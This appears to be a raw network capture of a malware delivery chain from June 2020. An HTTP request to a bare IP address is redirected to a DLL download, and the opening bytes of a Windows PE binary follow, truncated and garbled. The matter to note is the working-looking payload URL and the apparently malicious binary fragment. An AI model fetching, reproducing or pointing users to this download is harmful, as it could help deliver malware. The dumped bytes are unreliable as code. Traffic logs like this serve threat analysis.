 GET /pQBtWj HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
HTTP/1.1 302 Found
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache, no-store, must-revalidate,post-check=0,pre-check=0
Expires: 0
Last-Modified: Fri, 12 Jun 2020 17:15:19 GMT
Location: http://205.185.125.104/files/june11.dll
Pragma: no-cache
Set-Cookie: _subid=3mmhfnd8jp;Expires=Monday, 13-Jul-2020 17:15:19 GMT;Max-Age=2678400;Path=/
Access-Control-Allow-Origin: *
GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream
Content-Length: 563032
Last-Modified: Thu, 11 Jun 2020 22:34:56 GMT
Connection: keep-alive
ETag: "5ee2b190-89758"
X-Content-Type-Options: nosniff
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.......PE..L....A.^...........!...2.6...H......@>.......P.......................................y .......................................V..d....p...2..............X.......
................................................... Z...............................text....5.......6..................
..`.rdata.......P.......:..............@..@.data...h{.......|..................@....rsrc....2...p...4...J..............@..@.reloc..
............~..............@..B........................